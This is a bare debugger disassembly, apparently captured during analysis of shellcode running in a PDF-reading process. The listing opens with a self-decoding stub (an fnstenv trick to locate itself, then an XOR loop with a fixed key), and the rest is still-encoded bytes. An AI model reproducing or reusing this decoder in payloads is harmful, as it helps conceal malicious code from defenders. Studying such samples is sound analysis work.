 03850000 DACF fcmove st(0),st(7)
03850002 BB 72938AFD mov ebx,FD8A9372
03850007 D97424 F4 fnstenv m28 ptr ss:[esp-C]
0385000B 58 pop eax
0385000C 29C9 sub ecx,ecx
0385000E B1 31 mov cl,31 31:'1'
03850010 3158 18 xor dword ptr ds:[eax+18],ebx [eax+18]:PDFLTerm+1CBC66
03850013 0358 18 add ebx,dword ptr ds:[eax+18] [eax+18]:PDFLTerm+1CBC66
03850016 83C0 76 add eax,76
03850019 71 7F jno 385009A
0385001B 019E F780FA5E add dword ptr ds:[esi+5EFA80F7],ebx
03850021 98 cwde
03850022 091F or dword ptr ds:[edi],ebx
03850024 6F outsd
03850025 98 cwde
03850026 6E outsb
03850027 6BDF 28 imul ebx,edi,28
0385002A E4 39 in al,39
0385002C D3C3 rol ebx,cl
0385002E A8 A9 test al,A9
03850030 60 pushad
03850031 A1 64DDC10C mov eax,dword ptr ds:[CC1DD64]
03850036 53 push ebx
03850037 D0D2 rcl dl,1
03850039 3D A773503C cmp eax,3C5073A7
0385003E F4 hlt
0385003F 53 push ebx
03850040 698F 0995AEF2 E0 imul ecx,dword ptr ds:[edi-D516AF7],
0385004A 56 push esi
0385004B F8 clc
0385004C 0C 34 or al,34
0385004E 6B73 5E D8 imul esi,dword ptr ds:[ebx+5E],FFFFF
03850052 EB 60 jmp 38500B4
03850054 16 push ss
03850055 DBDA fcmovnu st(0),st(2)